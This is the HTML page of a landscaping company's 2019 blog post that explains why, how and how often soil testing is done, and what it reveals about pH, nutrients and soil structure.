		<li id="menu-item-206651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206651"><a href="https://completelandscapingservice.com/property-portfolio/anne-arundel-medical-center/">Anne Arundel Medical Center</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7459"><a href="https://completelandscapingservice.com/commercial-landscaping-services-hoa/">HOAs &#038; Condominiums <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206649"><a href="https://completelandscapingservice.com/property-portfolio/portfolio-dulles-farms/">Dulles Farms</a></li>
	</ul>
</li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3683"><a href="https://completelandscapingservice.com/retail-buildings/">Retail/Multi-Purpose <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206645"><a href="https://completelandscapingservice.com/property-portfolio/national-harbor-2/">National Harbor</a></li>
	</ul>
</li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://completelandscapingservice.com/property-portfolio/landscape-maintenance-portfolio/">Landscape Maintenance</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://completelandscapingservice.com/property-portfolio/landscape-construction-portfolio/">Landscape Construction</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-966"><a href="https://completelandscapingservice.com/about-us/">About Us <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2569"><a href="https://completelandscapingservice.com/service-areas/">Service Area <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://completelandscapingservice.com/service-areas/maryland/">Maryland</a></li>
		<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://completelandscapingservice.com/service-areas/washington-dc/">Washington, DC</a></li>
		<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13526"><a href="https://completelandscapingservice.com/service-areas/northern-virginia/">Northern Virginia</a></li>
	</ul>
</li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://completelandscapingservice.com/testimonials/">Clients &#038; Testimonials</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://completelandscapingservice.com/in-the-community/">In the Community</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://completelandscapingservice.com/awards/">Awards</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://completelandscapingservice.com/our-nursery/">Patuxent Nursery</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://completelandscapingservice.com/about-us/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://completelandscapingservice.com/green-peace-mind/">Blog</a></li>
<li id="menu-item-206576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206576"><a href="https://completelandscapingservice.com/property-portfolio/gallery-portfolio/">Gallery</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6810"><a href="https://completelandscapingservice.com/careers-in-landscaping/">Careers <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10055"><a href="https://completelandscapingservice.com/careers-in-landscaping/job-board/">Current Opportunities</a></li>
</ul>
</li>
<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://completelandscapingservice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a href="tel:18003830440">☏ 1-800-383-0440</a></li>
<li id="menu-item-10411" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-10411"><div class="gtranslate_wrapper" id="gt-wrapper-56150739"></div></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->    </header><!-- #header -->
</div>
<div id="mobile-header-menu" class="mobile-header-menu">
	<div class="mobile-menu-container">
		<a href="/">
			<img id="mobile-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" height="103" width="103" alt="Complete Landscaping Services" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 103px; --smush-placeholder-aspect-ratio: 103/103;" />
		</a>
		<div class="mobile-icon-container">
			<a id="mobile-phone-icon" href="tel:+18003830440"></a>
			<a id="mobile-globe-icon" data-lang="en" href="#" onclick="langToggle();"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span></a>
		</div>
	</div>
	<div class="contact-us-mobile-cta">
		<a href="/contact-us/">Contact Us Now</a>
	</div>
</div>
</div>
</div><!-- #header-wrap -->		<div  id="main" class="site-main container clr">

	<div  id="primary" class="content-area clr">

		<main id="content" class="site-content left-content clr" role="main">
			
			

<article>
		
<header class="page-header clr">

	<h1 class="page-header-title">Soil Testing Laying the Foundation for a Thriving Landscape</h1>

	
<ul class="post-meta clr">

	<li class="meta-date">
		Posted on		<span class="meta-date-text">March 1, 2019</span>
	</li>

			<li class="meta-category">
			<span class="meta-seperator">/</span>Under			<a href="https://completelandscapingservice.com/category/blog/" title="Blog">Blog</a>, <a href="https://completelandscapingservice.com/category/landscape-maintenance/" title="Landscape Maintenance">Landscape Maintenance</a>		</li>
	
	
</ul><!-- .post-meta -->	
</header><!-- #page-header -->	
<div class="entry clr">
	<div class="wpb-content-wrapper"><div class="shared-counts-wrap before_content style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="7028" data-social-network="Facebook" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="7028" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/&#038;media=https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg&#038;description=Soil%20Testing%20Laying%20the%20Foundation%20for%20a%20Thriving%20Landscape" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="7028" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Soil provides essential nutrients, air, and water for plants, lawns, and microorganisms that make up the landscape.  It is literally a living ecosystem.  Keeping the landscape healthy means keeping the soil healthy too.  Nutrient availability, pH balance, and organic matter content are not visible to the naked eye so the one tool we have as landscape professionals is regular soil testing.  Soil testing is the equivalent of a person taking a physical exam at the doctor&#8217;s office.  The results of the soil tests give us the information that is needed to customize ornamental and turf care programs that ensure each unique landscape is the healthiest and strongest it can be.</p>
<h2>Signs It&#8217;s Time for a Soil Test</h2>
<p>A sure sign it&#8217;s time for soil testing is if you can&#8217;t remember the last time you had a soil test performed on your property.  Soil tests should happen no less than once every three years but could be done more frequently in extreme cases.  If there hasn&#8217;t been one recently, it&#8217;s the first place to start.</p>
<p>Another sure sign soil testing should be done is if, despite a robust fertility plan, plants look stressed or in a state of decline or lawn areas are thin and discolored.  These are often signs that there is an underlying soil issue.  Excessive weeds are another sign that there is a soil issue.  Weeds have adapted to grow in less than ideal conditions so high weed populations can indicate compaction, nutrient deficiency, or drainage problems.</p>
<p><img decoding="async" class="wp-image-7079 size-thumbnail alignleft lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2019/02/Bare-Lawn-150x150.jpg" alt="" width="150" height="150" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><img decoding="async" class="wp-image-7083 size-thumbnail alignleft lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2019/02/rhododendronnitrogendef10-07b-150x150.jpg" alt="" width="150" height="150" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><img decoding="async" class="wp-image-7084 size-thumbnail alignnone lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2019/02/WhiteCloverinTurf-150x150.jpg" alt="" width="150" height="150" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></p>
<h2>How Soil Tests are Performed</h2>
<p>Soil testing is a simple process and can be done with little disturbance to existing ornamental plants and lawns.  A small tool called a soil probe is used to pull plugs of soil from an existing landscape.  Several samples from each area should be taken to get a more accurate representation of the soil condition.  A good rule of thumb is 10 samples per area.  Lawn areas should be kept separate from samples pulled from planting beds.  Lawns are usually on a vigilant fertility program and are also treated at least once for weeds.  Green space is also subject to compaction from foot traffic that is less common in planting beds.  The soil samples are sent to state-approved labs for testing and about two weeks later, results can be provided that show everything from nutrient content. organic matter, drainage, pH, and more.  With our &#8220;bill of health,&#8221; we adapt weed control, soil amendment, and fertilization programs to what is missing or make the most of what is naturally present in the soil.</p>
<p><img decoding="async" class="aligncenter wp-image-7082 size-full lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190.jpg" alt="" width="893" height="381" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190.jpg 893w, https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190-300x128.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190-768x328.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190-150x64.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2019/02/soil-testing-e1551410269190-400x171.jpg 400w" data-sizes="(max-width: 893px) 100vw, 893px" src="[data-uri]" style="--smush-placeholder-width: 893px; --smush-placeholder-aspect-ratio: 893/381;" /></p>
<h2>What Soil Testing Tells Us</h2>
<p>Soil testing results tell us about the structure of the soil, the amount of organic matter and nutrients that are available, and what things are out of balance and causing the signs of distress that we see above the ground.  Unhealthy or out of balance, it will show in the appearance of all of the plants and lawns.</p>
<p><img decoding="async" class="wp-image-7087 aligncenter lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-1024x476.jpg" alt="" width="898" height="417" data-srcset="https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-1024x476.jpg 1024w, https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-300x140.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-768x357.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-150x70.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests-400x186.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2019/02/your-soil-test-scientific-plant-services-soil-tests.jpg 1200w" data-sizes="(max-width: 898px) 100vw, 898px" src="[data-uri]" style="--smush-placeholder-width: 898px; --smush-placeholder-aspect-ratio: 898/417;" /><br />
One of the most important indicators of soil health is pH.  pH is a measurement of how acidic soil is.  Measurements range from 0 &#8211; 14 with 0 being extremely acidic (think vinegar) and 14 being extremely basic (like chalk).  Lawns prefer a pH in the 6.8-7.2 range.  pH measurements that are outside of that range can make nutrients unavailable.  That means no matter how much fertilizer is applied, it&#8217;s not available to be absorbed into the roots and used by the plants and lawn.  If the status quo fertility program continues with no modification to the pH, it&#8217;s just money being wasted.</p>
<p>Organic matter and nutrient content are also shown in soil testing results.  Many times, tests show that there are already adequate nutrients present in the soil and that they are just unavailable due to pH readings.  Occasionally, soils will lack key nutrients like Nitrogen, Phosphorus, or Potassium.  A fertilizer formulation and application rate to correct these results are typically provided as part of the analysis.</p>
<p>Soil structure tests identify what proportions of sand, loam, and clay are in the soil.  When soils are mostly sand, they are usually quick to drain and sometimes hold fewer nutrients for long periods of time.  When a high percentage of clay is present, soils are heavier, more dense, and likely to stay saturated.  In both cases, organic soil amendments like compost can help to improve soils and make them more balanced.</p>
<p>The landscape&#8217;s source of nutrients is the soil in which it grows.  Knowing the composition, nutrient content and pH of that soil is key to an effective, environmentally responsible and financially manageable landscape care program.  If you are ready to improve your landscape&#8217;s health, call today.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px" target="_self"><span style="color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;text-shadow:none"><i class="sui sui-check" style="font-size:20px;color:#FFF"></i> Contact Us</span></a>

		</div>
	</div>
</div></div></div></div>
</div><div class="shared-counts-wrap after_content style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="7028" data-social-network="Facebook" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="7028" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/&#038;media=https://completelandscapingservice.com/wp-content/uploads/2019/02/shutterstock_658663849-e1512587464198.jpg&#038;description=Soil%20Testing%20Laying%20the%20Foundation%20for%20a%20Thriving%20Landscape" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="7028" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://completelandscapingservice.com/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>   </div><!-- .entry -->		
<footer class="entry-footer">
	</footer><!-- .entry-footer --></article>


 			
		</main><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr"><h5 class="widget-title">Search</h5><form apbct-form-sign="native_search" method="get" id="searchform" class="searchform" action="https://completelandscapingservice.com/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="To search type and hit enter" />
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="21638"
               /></form></div><div class="widget_text sidebar-widget widget_custom_html clr"><h5 class="widget-title">Subscribe to Receive the Latest COMPLETE Newsletter</h5><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f1234-p7028-o1" lang="en-US" dir="ltr" data-wpcf7-id="1234">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#wpcf7-f1234-p7028-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1234" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1234-p7028-o1" /><input type="hidden" name="_wpcf7_container_post" value="7028" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label class="visually-hidden">Your Email (Required)</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_8cb22bdd0b7ba1ab13d742e22eed8da2" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_8cb22bdd0b7ba1ab13d742e22eed8da2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>			</div>
		</div>
	</aside><!-- #secondary -->

	</div><!-- #primary -->


	
	</div><!-- #main-content -->
	<div  id="footer-wrap" class="site-footer clr">
	<div  style="text-align: center;padding:0px 0px 30px;">
		<a href="https://www.boma.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/boma-1.png" class="lazyload" width="140" height="96" alt="Building Owners and Managers Association"/>
		</a>
		<a href="https://www.abcmetrowashington.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/Metro-Washington-03-1.png" class="lazyload" width="154" alt="Associated Builders and Contractors Metro Washington"  height="96"/>
		</a>
		<a href="https://www.pma-dc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/70th-anniversary-logo-1.png" class="lazyload" width="72" height="96" alt="Property Management Association" />
		</a>
		<a href="https://www.caidc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/header-logo-1.png" class="lazyload" width="152" height="96" alt="Washington Metropolitan Chapter Community Associations Institute" />
		</a>
		<a href="https://www.aoba-metro.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/aoba-1.png" class="lazyload" width="180" height="57" alt="Apartment and Office Building Association of Metropolitan Washington" />
		</a>
	</div>
	<div  id="footer" class="clr container">
		<div id="footer-widgets" class="wpex-row clr">
	<div class="footer-box span_1_of_3 col col-1">
		<div class="footer-widget widget_block clr"><p><strong>Maryland</strong> <br>2410 Crain Highway <br>Bowie, Maryland 20716 <br><a href="tel:+13012181800">301-218-1800</a> <br>info@completelandscapingservice.com</p>
<p><strong>Virginia</strong> <br>42760 Trade West Drive <br>Sterling, VA 20166 <br><a href="tel:+17033787798">703-378-7798</a></p></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-2">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"></div></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-3">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h2>Connect With Us</h2>
<a href="https://www.linkedin.com/company/complete-landscaping-service" target="_blank" rel="noopener noreferrer">
<i class="fa fa-linkedin-square" style="font-size: 50px;color: #0E76A8;" aria-hidden="true"></i>
</a>
<a href="https://www.facebook.com/completelandscapingmd" target="_blank" rel="noopener noreferrer">
<i class="fa fa-facebook-square" style="font-size: 50px; color: #3B5998;" aria-hidden="true"></i>
</a>
<a href="https://www.instagram.com/completelandscapingservice/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2022/09/Instagram_Glyph_Gradient-copy.png" alt="Instagram" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://youtube.com/@completelandscapingservice3332" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/youtube.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://www.pinterest.com/completelan0191/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/Pin.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<h2 id="contactus">Get a Quote</h2>
<p>Contact our landscaping experts to setup a free consultation for all your commercial landscaping needs.</p><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:45px" target="_self"><span style="color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#4d9679;border-radius:45px;text-shadow:none"><i class="sui sui-check" style="font-size:17px;color:#FFF"></i> Contact Complete Today</span></a></div></div>	</div><!-- .footer-box -->
</div><!-- #footer-widgets -->	</div><!-- #footer -->
	<footer  id="copyright-wrap" class="clr">
	<div id="copyright" role="contentinfo" class="clr">
					© Copyright 2020 Complete Landscaping Service
All Rights Reserved			</div><!-- #copyright -->
</footer><!-- #footer-wrap --></div><!-- #footer-wrap --></div><!-- #wrap -->

<div  id="mobile-search">
	<form method="get" action="https://completelandscapingservice.com/" role="search" id="mobile-search-form">
		<label for="mobileSearch" style="display:none;">Search</label>
		<input type="search" class="field" id="mobileSearch" name="s" value="" placeholder="To search type and hit enter" />
	</form>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
